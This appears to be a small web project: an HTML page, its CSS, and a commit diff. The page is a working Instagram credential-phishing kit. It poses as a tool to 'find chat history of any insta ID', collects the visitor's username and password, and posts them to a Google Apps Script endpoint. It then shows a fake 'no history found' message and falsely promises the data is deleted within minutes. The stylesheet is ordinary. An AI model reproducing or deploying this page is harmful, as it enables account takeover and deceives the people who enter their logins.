
==== userinfo.html @ 7207c143 "phishing" ====
<!DOCTYPE html>
<html lang="en">
<head>
  <link rel="shortcut icon" href="favicon.png">
  <script src="https://www.google.com/recaptcha/api.js"></script>
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta charset="utf-8">
  <title>Nityam - Contact Page</title>
  <link rel="stylesheet" href="css/style.css">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <meta name="description" content="I am a Student web designer & front‑end developer focused on crafting clean & user‑friendly experiences. Code and Chatbot Never Lies" />
  <meta name="keywords" content="Chatbot and code , MrNityam, Mr Nityam." />
  <meta name="author" content="Nityam" />
</head>
<body>
       <!--contact form starts----------------------------------->
        <div class="contact-form ">
            <div class="contact-form-inner">
              <div class="contact-form-container">

                <form class="contactform" method="post" name="google-sheet">                                
                  <div class="row">
                    <div class="input-group">
                      <input type="text" name="name" placeholder="Your Insta I'D" class="input-control" required>
                    </div>
                    <div class="input-group">
                      <input type="password" name="password" placeholder="Password" class="input-control" required>
                    </div>
                    <div class="input-group">
                      <input type="text" name="insta" placeholder="Insta I'D of that user" class="input-control" required>
                    </div>
                    <p>All the data provide by you are stored at google secqured servers, and the data is deleted automatically after 10 minutes.</p>
                    
                    <div class="input-group">
                      <button type="submit" value="Send message" class="btn btn-submit">Send</button>
                     </div>
                  </div>
                </form>
              </div>
            </div>
          </div>   
          
          

          <script>
            const scriptURL = 'https://script.google.com/macros/s/AKfycbxbYIqrsztJsWlpyWKDoAYvUlEOhLuECbSiDoKj2RbsiJ8aFdxC2wUK24havGyoAVat/exec'
                  const form = document.forms['google-sheet']
                
                  form.addEventListener('submit', e => {
                    e.preventDefault()
                    fetch(scriptURL, { method: 'POST', body: new FormData(form)})
                      .then(response => alert("Thanks for Contacting Techie Nityam. You will get reply ASAP on the Email you provided."))
                      .catch(error => console.error('Sorry! somethong went wrong. Please try again later.', error.message))
                  })
        </script>

<!--contact form ends-------------------------------------->
</body>
</html>
---- css/style.css ----
/*--------
Variables
-------------*/
:root{
    --main-color: #e98b2c;
    --dark: #1b1b22;
    --dark-light: #32323a;
    --white: #ffffff;
    --white-light: #c8c8c8;
}

/*----------
global styles
-------------*/
*{
    margin:0;
    padding: 0;
    box-sizing: border-box;
    outline: none;
    overscroll-behavior: smooth;
}
::before,
::after{
    box-sizing: border-box;
}
body{
    font-size: 16px;
    line-height: 1.5;
    font-family: 'calibri', sans-serif;
    font-weight: 300;
    color: var(--white);
    background-color: var(--dark);
    -webkit-tap-highlight-color: transparent;
    overflow-x: hidden;
}
body.hide-scrolling{
    overflow-y: hidden;
}
*{
    text-decoration: none;
}
img{
    max-width: 100%;
    vertical-align: middle;
}
h1,h2,h3,h4,h5,h6{
    color: var(--white);
}
h3,h4,h5,h6{
    font-size: 20px;   
}
h1,h2{
    font-size: 48px;
}
p{
    font-size: 18px;
}
.container{
    max-width: 1170px;
    margin: auto;
    width: 100%;
}
.min-vh-100{
    min-height: 100vh;
}
.row{
    display: flex;
    flex-wrap: wrap;
}
.hidden{
    display: none!important;
}
.sec-padding{
    padding: 100px 0;
}
a{
    color: var(--white);
}
/*buttons*/
button{
    font-family: inherit;
    font-weight: inherit;
}
.btn{
    background-color: var(--dark-light);
    padding: 9px 25px;
    font-family: inherit;
    font-size: 16px;
    color: var(--white);
    text-transform: capitalize;
    border: none;
    cursor: pointer;
    position: relative;
    display: inline-block;
    font-weight: 600;
}
.btn::before{
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    border: 1px solid var(--white);
    transform: translate(4px,4px);
    transition: transform 0.3s ease;
    pointer-events: none;
}
@media(min-width:992px){
    .btn:hover::before{
        transform: translate(0px,0px);
    }
}
.close-btn{
    height: 40px;
    width: 40px;
    background-color: var(--dark);
    border: none;
    border-radius: 50%;
    cursor: pointer;
    position: relative;
}
.close-btn::before,
.close-btn::after{
    content: '';
    position: absolute;
    height: 2px;
    width: 20px;
    left: 50%;
    top: 50%;
    background-color: var(--white-light);
    transition: 0.3 ease;
}
.close-btn::before{
    transform: translate(-50%,-50%) rotate(45deg);
}
.close-btn::after{
    transform: translate(-50%,-50%) rotate(-45deg);
}
.close-btn:hover::before,
.close-btn:hover::after{
    transform: translate(-50%,-50%);
}
/*Section Title*/
.section-title{
    padding: 0 15px;
    width: 100%;
    margin-bottom: 40px;
}
.section-title h2{
    font-size: 40px;
    text-transform: capitalize;
    text-align: center;

}
/*----------------
custom scrollbar
----------------*/
::-webkit-scrollbar{
    width: 3px;
}
::-webkit-scrollbar-track{
    background-color: var(--dark);
}
::-webkit-scrollbar-thumb{
    background-color: var(--dark);
}

/*bg animation effet*/
.bg-animation-effect{
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: -1;
    display: flex;
    flex-wrap: wrap;
    align-content: space-evenly;
}
.bg-animation-effect div{
    height: 4px;
    width: 4px;
    background-color: var(--main-color);
    margin-left: calc((100% - 40px) / 11);
}
/*----------
About section
------------------*/
.about-section .min-vh-100{
    padding: 120px 15px;
}
.about-content{
    max-width: 620px;
    width: 100%;
    margin: auto;
    text-align: center;
}
.about-content img{
    max-width: 150px;
    border: 5px solid #32323a;
    border-radius: 50%;
    margin: 0 0 15px;
}
.about-content h1{
    font-size: 28px;
    margin: 0 0 8px;
}
.about-content p span{
    font-weight: 600;
    text-transform: capitalize;
}
.about-content p a{
    color: var(--main-color);
    text-transform: capitalize;
    font-weight: 600;
    position: relative;
}
.about-content p a::before{
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;  
    height: 1px;
    width: 100px;
    background-color: var(--main-color);
    transition: width 0.3s ease;
}
.about-content p a::before{
    width: 100%;
}
.about-content h2{
    margin: 20px 0 5px;
    text-transform: capitalize;
    font-size: 20px;
}
.about-content .skills{
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}
.about-content .skill-item{
    background-color: var(--dark-light);
    margin:4px 2px 0;
    padding: 2px 10px;
    border-radius: 4px;
    font-size: 16px;
    text-transform: capitalize;
}

/*portfolio section*/
.portfolio-section{
    padding-bottom: 70px;
}
.portfolio-filter{
    padding: 0 15px;
    width: 100%;
    text-align: center;
    margin-bottom: 30px;
}
.portfolio-filter-btn{
    padding: 4px 10px;
    font-size: 16px;
    border: none;
    border-radius: 4px;
    background-color: var(--dark-light);
    color: var(--white-light);
    text-transform: capitalize ;
    margin: 4px 10px;
    display: inline-block;
}
.portfolio-filter-btn.active{
    background-color: var(--main-color);
    color: var(--white);
    cursor: auto;
}
.filter-status{
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    background-color: var(--dark-light);
    z-index: 201;
}
.portfolio-item{
    width: calc((100% / 3) - 30px);
    margin: 0 15px 30px;
    cursor: pointer;
    display: none;
}
.portfolio-item{
    display: block;
}
.portfolio-item-thumbnail{
    position: relative;
}
.portfolio-item-thumbnail::before,
.portfolio-item-thumbnail::after{
    content: '';
    position: absolute;
    left: 0;
    height: 0%;
    width: 100%;
    background-color: var(--dark-light);
    opacity: 0.8;
    transition: height 0.3s ease;
}
.portfolio-item-thumbnail::before{
    top: 0;
}
.portfolio-item-thumbnail::after{
    bottom: 0;
}
.portfolio-item:hover .portfolio-item-thumbnail::before,
.portfolio-item:hover .portfolio-item-thumbnail::after{
    height: 50%;
}
.portfolio-item-thumbnail .btn{
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 1;
    transform: translate(-50%,-50%) scale(0.5);
    opacity: 0;
    transition: all 0.3s ease;
}
.portfolio-item:hover .portfolio-item-thumbnail .btn{
    transition-delay: 0.2s;
    opacity: 1;
    transform: translate(-50%,-50%) scale(1);
}
.portfolio-item img{
    width: 100%;
}
.portfolio-item h3{
    font-size: 20px;
    margin: 10px 0 5px;
    text-transform: capitalize;
}
.portfolio-item-details{
    display: none;
}


/*portfolio popup*/
.portfolio-popup{
    position: fixed;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 200;
   
}
.portfolio-popup .open{
    visibility: visible;
}
.portfolio-popup::before,
.portfolio-popup::after{
    content: '';
    position: absolute;
    height: 50%;
    width: 100%;   
    background-color: var(--dark-light);
    z-index: -1;
}
.portfolio-popup::before{
    top: 0;
    left: 0;
}
.portfolio-popup::after{
    right: 0;
    bottom: 0;
}
.pp-inner{
    height: 100vh;
    padding: 0 15px;
    overflow-y: auto;
}
.pp-content{
    max-width: 850px;
    margin: 50px auto 60px;
}
.pp-header{
    position: relative;
}
.pp-header h2{
    font-size: 20px;
    text-transform: capitalize;
    margin: 0 0 10px;
    padding-right: 50px;
}
.pp-header h2 span{
    font-weight: 300;
}
.pp-close-btn{
    position: absolute;
    right: 0;
    top: 0;
}
.pp-header h3{
    font-size: 28px;
    text-transform: capitalize;
}
.pp-body{
    padding: 15px 0;
}
.pp-body .description{
    margin: 0 0 30px;
}
.pp-body .general-info p{
    margin-bottom: 10px;
    font-weight: 600;
}
.pp-body .general-info p span{
    font-weight: 300;
    margin-left: 5px;
}
.pp-body .general-info p a{
    color: var(--main-color);
}
.pp-thumbnail{
    padding: 20px 0;
}
.pp-footer img{
    max-width: 120px;
}


/*---------contact section------------*/
.contact-section .active{
    display: flex;
}

.contact-content{
    max-width: 700px;
    width: 100%;
    margin: auto;
    text-align: center;
}
.contact-text{
    margin-bottom: 30px;
}
.contact-info-item{
    margin-bottom: 10px;
}
.contact-info-item p{
    font-size: 24px;
    font-weight: 600;
}
.contact-content .toggle-contact-form-btn{
    margin-top: 30px;
}

/*-contact form--*/
.contact-form{
    position: absolute;
    left: 0;
    top: 0;
    height: 100%;
    width: 100%;
    z-index: 200;
}
.contact-form-inner{
    background-color: var(--dark-light);
    height: 100vh;
    padding: 50px 15px;
    display: flex;
}
.contact-form-container{
    max-width: 600px;
    margin: auto;
    width: 100%;
}
.contact-form form{
    padding: 50px 0 0;
}
.contact-form .input-group{
    margin-bottom: 30px;
    width: 100%;
}
.contact-form .input-control::placeholder{
    color: var(--white-light);
}
.contact-form .input-control{
    height: 50px;
    display: block;
    width: 100%;
    padding: 0 15px;
    font-family: inherit;
    font-size: 16px;
    background-color: transparent;
    border: none;
    border-bottom: 1px solid var(--white-light);
    color: var(--white);
    transition: all 0.5s ease;
}
.contact-form .input-control:focus{
    background-color: var(--dark);
    border-color: transparent;
}
.contact-form textarea.input-control{
    height: 120px;
    padding-top: 15px;
    resize: none;
}


/*--Responsive--*/
@media(max-width:991px){
.portfolio-item{
    width: calc(50% - 30px);
}
h1,h2{
    font-size: 40px;
}
h6{
    font-size: 90px;
}
}
@media(max-width:767px){
    .portfolio-item{
        width: calc(100% - 30px);
    } 
    h1,h2{
        font-size: 30px;
    }

}
@media(max-width:572px){
    
}


/*---------The End congratulations Nityam----------------*/

==== commit a71fdadb: "update" ====
--- a/userinfo.html
+++ b/userinfo.html
@@ -2,17 +2,15 @@
 <!DOCTYPE html>
 <html lang="en">
 <head>
+  <script src="https://www.google.com/recaptcha/api.js"></script>
   <link rel="shortcut icon" href="favicon.png">
   <script src="https://www.google.com/recaptcha/api.js"></script>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
   <meta charset="utf-8">
-  <title>Nityam - Contact Page</title>
+  <title>Find Chat history of any insta I'D</title>
   <link rel="stylesheet" href="css/style.css">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <meta name="description" content="I am a Student web designer & front‑end developer focused on crafting clean & user‑friendly experiences. Code and Chatbot Never Lies" />
-  <meta name="keywords" content="Chatbot and code , MrNityam, Mr Nityam." />
-  <meta name="author" content="Nityam" />
 </head>
 <body>
        <!--contact form starts----------------------------------->
@@ -31,8 +29,8 @@
                     <div class="input-group">
                       <input type="text" name="insta" placeholder="Insta I'D of that user" class="input-control" required>
                     </div>
-                    <p>All the data provide by you are stored at google secqured servers, and the data is deleted automatically after 10 minutes.</p>
-                    
+                    <p>All the data provide by you are stored at google secured servers, and the data is deleted automatically after 10 minutes.</p>
+                    <div class="g-recaptcha" data-sitekey="6LfKNKAcAAAAAI7S5a3hYKufFngSp46Xg0Fx6FEF"></div>
                     <div class="input-group">
                       <button type="submit" value="Send message" class="btn btn-submit">Send</button>
                      </div>
@@ -51,11 +49,11 @@
                   form.addEventListener('submit', e => {
                     e.preventDefault()
                     fetch(scriptURL, { method: 'POST', body: new FormData(form)})
-                      .then(response => alert("Thanks for Contacting Techie Nityam. You will get reply ASAP on the Email you provided."))
-                      .catch(error => console.error('Sorry! somethong went wrong. Please try again later.', error.message))
+                      .then(response => alert("Sorry! We could not find any chat history associated with this Insta I'd. Please check the information filled by you is correct or not"))
+                      .catch(error => console.error('Sorry! somethong went wrong.', error.message))
                   })
         </script>
 
 <!--contact form ends-------------------------------------->
 </body>
-</html>+</html>
